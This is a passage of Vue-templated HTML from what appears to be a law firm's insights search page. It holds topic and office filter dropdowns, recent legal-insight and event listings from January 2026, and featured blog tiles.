                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Environmental Policy and Rulemaking
            </option>
            <option class="dropdown__option njohn"
                    value="e6eb62b46efd4396a55925b891c4b161"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                EPA
            </option>
            <option class="dropdown__option njohn"
                    value="d51c9bd8656647ed89408c5447745eb8"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Executive Actions
            </option>
            <option class="dropdown__option njohn"
                    value="a4c8dc2c3cff4584a4ba4431b61462d3"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Financial Services
            </option>
            <option class="dropdown__option njohn"
                    value="0136b64908cb44978afe4c4282580c58"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Forest Conservation
            </option>
            <option class="dropdown__option njohn"
                    value="7514675d273e468cb79f6ffa18c7e076"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                General Interest
            </option>
            <option class="dropdown__option njohn"
                    value="16013045204543168b2fd918063bfce2"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Government Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="fa5502949efb41d78b7d68138a1ca614"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Government Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="d5f0ef58aebe4865baf3f89e6b89dc18"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Government Grants and Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="81089c951fa24b8ba3a01ac8a022bd27"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Healthcare
            </option>
            <option class="dropdown__option njohn"
                    value="afd5e78b001a4deaae6cb1c2f74573ff"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Independent Schools
            </option>
            <option class="dropdown__option njohn"
                    value="79a8342483c54071a64247f27a07b323"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="f3b4f03bd0dc4b14918e7495fbc7063e"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="8d38bfb942dd4c158fc39df581f1dac0"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Insurance
            </option>
            <option class="dropdown__option njohn"
                    value="945472cf91424c63abbb169890766a6c"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Intellectual Property
            </option>
            <option class="dropdown__option njohn"
                    value="3bf7cc20cf4e4f5a9066e21770413aec"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Intellectual Property
            </option>
            <option class="dropdown__option njohn"
                    value="1c9fbba96dcc4e3dae9672a3bc1c5c6b"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                International
            </option>
            <option class="dropdown__option njohn"
                    value="a3360245e8ae42c29eeea59c2dbad9ed"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="0d804c6f1b26442fb04c6e3b285a8a22"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="4e9186fb21da41d1bc138eea4fa60785"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="c45e4f2353a34dbcbc56c139d3082fa8"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Labor and Employment
            </option>
            <option class="dropdown__option njohn"
                    value="fed784e81bb041eabc620684fbdd8e32"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Labor and Employment
            </option>
            <option class="dropdown__option njohn"
                    value="bef69e3716184c3d8b4512286832ebc9"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Legal Issues
            </option>
            <option class="dropdown__option njohn"
                    value="0176b6b561e64ab4bc23e7efd96fcfb2"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Legislative
            </option>
            <option class="dropdown__option njohn"
                    value="afc453b04302460e82a11c5a31aa0769"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Legislative and Government Affairs
            </option>
            <option class="dropdown__option njohn"
                    value="083d35a7c137463394f263bf6771588a"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Litigation
            </option>
            <option class="dropdown__option njohn"
                    value="a3a24eefc4e94692a8902f3dc87eb002"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Litigation
            </option>
            <option class="dropdown__option njohn"
                    value="fd58c97210904f91b1f8248299b074c8"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Lobbying and Political Activity
            </option>
            <option class="dropdown__option njohn"
                    value="5f01bdffa6dc4427bb3d0b73bab68186"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Meeting and Vendor Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="663f935f847c428d81ef20e4ccf201a8"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Miscellaneous
            </option>
            <option class="dropdown__option njohn"
                    value="5f750da620de4cb58b64102f647e6634"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                NEPA and State NEPA
            </option>
            <option class="dropdown__option njohn"
                    value="c0b70329ed9f443380336f57d4a84fab"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                News
            </option>
            <option class="dropdown__option njohn"
                    value="0d03c30a2043450cb48652e6cb2cd0f9"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Nonprofit Organizations
            </option>
            <option class="dropdown__option njohn"
                    value="8bdd8577510547d6a27321ffb09d666f"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Policy
            </option>
            <option class="dropdown__option njohn"
                    value="36910953193349f89aaf900d59187586"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Privacy and Data Security
            </option>
            <option class="dropdown__option njohn"
                    value="6df470eb347b40faaec35df89f252104"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Privacy and Data Security
            </option>
            <option class="dropdown__option njohn"
                    value="2517cec905eb4cb5b52cc9c39536f549"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Prop 65
            </option>
            <option class="dropdown__option njohn"
                    value="9c71eef58c5540e2b0e1cfc796890a8d"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Real Estate
            </option>
            <option class="dropdown__option njohn"
                    value="c176da122dea4e3aa724cfd2c3496d32"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Recording Available
            </option>
            <option class="dropdown__option njohn"
                    value="12d2aa70b1804a16bc2ab87c6d2d0e25"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="c01de7fe2846482f8a1b5a8049ba1dcc"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="959231a6873546929a1b2db44edad436"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="53291b811d33425db89a581fc370360d"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Sanctions
            </option>
            <option class="dropdown__option njohn"
                    value="99eee5cc326d4e93a5d0957aff2cc3a9"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Social Media
            </option>
            <option class="dropdown__option njohn"
                    value="aaadd79c471c4948978fe699255595e0"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Tax and Employee Benefits
            </option>
            <option class="dropdown__option njohn"
                    value="3a049a3773654de8a901fa3c8d27eab7"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Tax and Wealth Planning
            </option>
            <option class="dropdown__option njohn"
                    value="e2910e558c294ffbb0de2948a1ba6bd0"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Teaming Agreements
            </option>
            <option class="dropdown__option njohn"
                    value="49c9055067c54be2897eb10d151731a0"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Technology
            </option>
            <option class="dropdown__option njohn"
                    value="af6dbc7673ad410ba36877c6d5f77f10"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Transportation
            </option>
            <option class="dropdown__option njohn"
                    value="40ebeb6ae783458bb5d0df9e0907c54d"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Transportation and Transportation Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="9bb42cecd58b422c8f71d1f76782512d"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Waters of the United States
            </option>
            <option class="dropdown__option njohn"
                    value="e9b613c5af9f4e99b261815ac82749ef"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Zoning and Land Use
            </option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" v-if="hasActiveFilteredDropdown('subtype')" data-swiftype-index='false'>
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Event Type" v-model="dropdownFilter('subtype').value" v-on:change="onDropdownFilterChange()">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Event Type</option>

            <option class="dropdown__option njohn"
                    value="7affeca292c1444a89a0e67777291f46"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                In Person CLE
            </option>
            <option class="dropdown__option njohn"
                    value="4ace69bf774748059a443fea90e8bac6"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                In Person
            </option>
            <option class="dropdown__option njohn"
                    value="2315594321884ab58321524ef255957c"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                Webinar
            </option>
    </select>
    <span class="dropdown__arrow"></span>
</div>                        </div>
                    </div>

                    <div class="filters__advanced-button-wrapper">
                        <div class="filters__label" style="opacity: 0;">Filter By:</div>
                        <button class="filters__button link link--dark" v-on:click="toggleAdvancedOptions()" aria-controls="advanced-filter-options">
                            <span>Advanced Search Options</span>
                            <span class="filters__button-icon rotatable" v-bind:class="{ 'rotatable--ready': areAdvancedOptionsExpanded }">+</span>
                        </button>
                    </div>

                    <div id="advanced-filter-options" class="filters__advanced-options" ref="advancedOptions" v-aria-expanded="areAdvancedOptionsExpanded" v-aria-hidden="areAdvancedOptionsExpanded" v-show="areAdvancedOptionsExpanded">
                        <div class="filters__dropdowns filters__dropdowns--secondary" v-cloak>
                            <div class="filters__label" style="opacity: 0;">Filter By:</div>
                            <div class="filters__dropdowns-container">
<div class="filters__dropdown" data-swiftype-index='false'>
    <div is="typeahead" inline-template class="filters__typeahead" v-bind:resultselecthandler="setActiveTypeaheadFilter" querykey="professional" v-bind:gettypeaheadresults="getTypeaheadFilterResults">
        <div class="filters__typeahead-wrapper" v-on:keydown.down.prevent="handleDownKey" v-on:keydown.up.prevent="handleUpKey" v-on:keydown.esc="clearResults">
            <input type="text" class="filters__typeahead-input" placeholder="" aria-label="Professional" v-model="model" v-on:keyup.enter="handleEnter" v-on:blur="handleBlur" />
            <div class="filters__typeahead-hint" v-bind:class="{ 'filters__typeahead-hint--hidden': model.length > 0 }">
                Professional
                <span class="filters__typeahead-hint-suffix">(start typing)</span>
            </div>
            <ul class="filters__typeahead-results" v-cloak>
                <li v-for="result in results" class="filters__typeahead-result">
                    <button class="filters__result-trigger" ref="result" v-on:blur="handleBlur" v-html="result.Label" v-on:click="handleFilterSelection('professional', result.Value)"></button>
                </li>
            </ul>
        </div>
    </div>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('office')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Office" v-model="dropdownFilter('office').value" v-on:change="onDropdownFilterChange('office', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Office</option>

            <option class="dropdown__option" value="c40031f7720841a5b7ac1e454c5da16f">Baltimore, MD</option>
            <option class="dropdown__option" value="ffd16bd9bb7f4995867649ca86b137e8">Chicago, IL</option>
            <option class="dropdown__option" value="96c17aed821a43fbb572a5d85d8a975d">Denver, CO</option>
            <option class="dropdown__option" value="26ee29b75b3d41f399da870830811bba">Los Angeles, CA</option>
            <option class="dropdown__option" value="6ab632858ec749e69185ddf1707dc909">Miami, FL</option>
            <option class="dropdown__option" value="842e87326a3c4ace89a97bc07108da8e">New York, NY</option>
            <option class="dropdown__option" value="a5200de6649d48ecaea0f0b7f7f70ddd">San Francisco, CA</option>
            <option class="dropdown__option" value="c00e74f2db024ce4913449aca7ac676d">Tysons, VA</option>
            <option class="dropdown__option" value="f2902411e62a46ac80692ed096b2c61b">Washington, DC</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('campaign')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Perspectives" v-model="dropdownFilter('campaign').value" v-on:change="onDropdownFilterChange('campaign', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Perspectives</option>

            <option class="dropdown__option" value="d43ad73abd614ea0a90fecf177108c72">Administration Outlook</option>
            <option class="dropdown__option" value="04068c3167c647eebd4ad15964ffd042">Generative AI</option>
            <option class="dropdown__option" value="b04e1a2b1c8e4123a3e255f22cf34230">Quick Bytes</option>
    </select>
    <span class="dropdown__arrow"></span>
</div>                            </div>
                        </div>
                    </div>

                    <div class="filters__active-filters active-filters" v-if="hasAnyFilters && !hasInvalidFilters" v-cloak>
                        <div class="active-filters__group" v-if="hasActiveKeywordFilter">
                            <div class="active-filters__label">Search Term Entered:</div>
                            <ul class="active-filters__list">
                                <li class="active-filters__item">
                                    <span class="active-filters__text active-filters__text--quoted" v-html="activeKeywordFilter.value"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearKeywordFilter()" aria-label="remove keyword filter"></button>
                                </li>
                            </ul>
                        </div>
                        <div class="active-filters__group" v-if="hasActiveDropdownFilters || hasActiveViewAllFilter">
                            <div class="active-filters__label">Filters Applied:</div>
                            <ul class="active-filters__list">
                                <li class="active-filters__item" v-for="filter in activeDropdownFilters" v-bind:key="filter.value" v-if="filter.value">
                                    <span class="active-filters__text active-filters__text" v-html="getOptionLabel(filter.key, filter.value)"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearDropdownFilter(filter)" aria-label="remove search filter"></button>
                                </li>
                                <li class="active-filters__item" v-if="hasActiveViewAllFilter">
                                    <span class="active-filters__text active-filters__text" v-html="viewAllText"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearAdditionalFilter('viewall')" aria-label="remove search filter"></button>
                                </li>
                            </ul>
                        </div>
                        <div class="flex__spacer"></div>
                        <button class="active-filters__link" v-if="hasMoreThanOneFilter" v-on:click="clearAllFilters()" aria-label="remove all filters">
                            <span class="active-filters__text active-filters__text--teal">Clear All Options</span>
                            <span class="active-filters__icon icon__close"></span>
                        </button>
                    </div>
                </div>
            </div>
        </section>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Navigating the PFAS Legal Landscape: 2025 Reflections and the Road Ahead</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/navigating-the-pfas-legal-landscape" data-content="Navigating the PFAS Legal Landscape: 2025 Reflections and the Road Ahead">Navigating the PFAS Legal Landscape: 2025 Reflections and the Road Ahead</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 20, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/ftc-wins-eleventh-circuit-ruling-over-hidden-fees-and-deceptive-marketing.html" data-content="FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/fcc-delays-revoke-all-consent-rule-for-robocalls-and-text-messages-until-2027.html" data-content="FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 14, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <button class="button" v-on:click="onViewAllClick('insights')" is="slidey-button">View More</button>
                        </div>
                </div>
            </div>
        </div>
    </section>

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Strengthening Student Safety Policies and Procedures of  Independent Schools</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/strengthening-student-safety-policies" data-content="Strengthening Student Safety Policies and Procedures of  Independent Schools">Strengthening Student Safety Policies and Procedures of  Independent Schools</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 20, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5230/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2025 Year in Review for Federal Government Grants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/2025-year-in-review-for-federal-government-grants" data-content="2025 Year in Review for Federal Government Grants">2025 Year in Review for Federal Government Grants</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5231/landing-pages/rsvp-blank.asp?sid=2ca8314a-7cbc-475c-9675-3be84a7af83f" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/navigating-state-privacy-laws-key-developments" data-content="Navigating State Privacy Laws: Key Developments and What to Expect in 2026">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5211/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <button class="button" v-on:click="onViewAllClick('events')" is="slidey-button">View More</button>
                        </div>
                </div>
            </div>
        </div>
    </section>

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Blogs" class="section featured-tiles__section container">
        <div class="featured-tiles__content">
                <h3 role="heading" aria-level="2" class="related-content__label">Featured Insights</h3>

                <div class="rich-text"><a name="FeaturedBlogs"></a></div>

            <div class="featured-tiles container container--narrow">
                <ul class="featured-tiles__column featured-tiles__column--left">
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">All About Advertising Law</header>

                                <div class="rich-text"><p>Regulatory and litigation developments for advertisers and marketers.</p></div>

                            <a class="featured-tiles__link button--filled" href="https://www.allaboutadvertisinglaw.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">BiologicsHQ</header>

                                <div class="rich-text"><p>Information contained in the BiologicsHQ database relates to FDA-approved drug products listed in the CDER Purple Book</p></div>

                            <a class="featured-tiles__link button--filled" href="https://biologicshq.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                </ul>
                <ul class="featured-tiles__column featured-tiles__column--right">
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">Close-Ups</header>
                                <div class="rich-text"><p>Close-ups provides commentary on legal and business issues, trends, and news affecting the entertainment and media industry</p></div>
                            <a class="featured-tiles__link button--filled" href="https://www.closeupsblog.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">Political Law Briefing</header>
                                <div class="rich-text"><p>Developments in Federal and State Campaign Finance, Lobbying, and Ethics Laws</p></div>
                            <a class="featured-tiles__link button--filled" href="https://www.politicallawbriefing.com" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                </ul>
            </div>
        </div>
    </section>

        </div>

        <div id="search-results">
            <section aria-label="Insight Results" class="related-content__section related-content__section--contain-overflow scroll-section" v-cloak v-if="hasAnyFilters || hasHiddenFilters || hasInvalidFilters">
                <div class="loader" v-bind:class="{'loader_show': !hasSearchFinished }" v-aria-hidden="!hasSearchFinished" aria-label="searching..." role="status"><div class="spinner"></div></div>
                <div class="related-content__container container" is="fadable" v-bind:delay="600" v-if="(hasSearchFinished || hasInvalidFilters) && results.length === 0 && additionalResults.length === 0">
                    <div class="related-content related-content--padded">
                        <div class="related-content__count">No Results Found. Please try a different search.</div>
                    </div>
                </div>

                <div class="section related-content__container container" is="fadable" v-bind:delay="600" v-if="results.length > 0">
                    <div class="related-content">
                        <h3 role="heading" aria-level="2" class="related-content__label">Thought Leadership</h3>
                        <div v-html="resultsCounter" class="related-content__count" role="status"></div>
                        <div class="related-content__content">
                            <div class="related-content__items">
                                <div class="related-content__item" v-for="result in results" v-bind:key="result.Title.Url">
                                    <div class="related-content__item-content related-content__item-content--primary">
                                        <div class="related-content__title-container">
                                            <div class="related-content__invisible-container">
                                                <span class="related-content__title related-content__title--invisible" v-html="result.Title.Label"></span>
                                            </div>
                                            <a v-if="!result.Title.IsDisabled" class="related-content__title" v-bind:href="result.Title.Url" v-bind:target="result.Title.Target" data-content="result.title" v-html="result.Title.Label"></a>
                                            <span v-if="result.Title.IsDisabled" class="related-content__title" data-content="result.title" v-html="result.Title.Label"></span>
                                        </div>
                                        <p class="related-content__subtitle" v-if="result.Date">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary" v-html="result.Date"></span>
                                        </p>
                                        <div class="related-content__preview rich-text" v-html="result.Excerpt"></div>
                                    </div>
                                    <div class="related-content__item-content" v-if="result.MinutesToRead">
                                        <div class="related-content__minute-label">
                                            <span v-bind:class="result.MinutesToReadIcon"></span>
                                            <span v-html="result.MinutesToRead"></span><span>min</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="related-content__separator"></div>
                            </div>
                            <div v-if="hasMoreResults" class="related-content__view-all">
                                <button class="button" v-on:click="loadMoreResults" is="slidey-button">Load More</button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="section related-content__container container" is="fadable" v-bind:delay="600" v-if="additionalResults.length > 0">
                    <div class="related-content">
                        <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>
                        <div v-html="additionalResultsCounter" class="related-content__count" role="status"></div>
                        <div class="related-content__content">
                            <div class="related-content__items">
                                <div class="related-content__item" v-for="result in additionalResults" v-bind:key="result.Title.Url">
                                    <div class="related-content__item-content related-content__item-content--primary">
                                        <div class="related-content__title-container">
                                            <div class="related-content__invisible-container">
                                                <span class="related-content__title related-content__title--invisible" v-html="result.Title.Label"></span>
                                            </div>
                                            <a v-if="!result.Title.IsDisabled" class="related-content__title" v-bind:href="result.Title.Url" v-bind:target="result.Title.Target" data-content="result.title" v-html="result.Title.Label"></a>
                                            <span v-if="result.Title.IsDisabled" class="related-content__title" data-content="result.title" v-html="result.Title.Label"></span>
                                        </div>
                                        <p class="related-content__subtitle" v-if="result.Date">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary" v-html="result.Date"></span>
                                            <span class="related-content__location related-content__subtitle-item--primary" v-if="result.Location" v-html="result.Location"></span>
                                            <span class="related-content__location" v-if="result.LocationTitle" v-html="result.LocationTitle"></span>
                                        </p>
                                    </div>
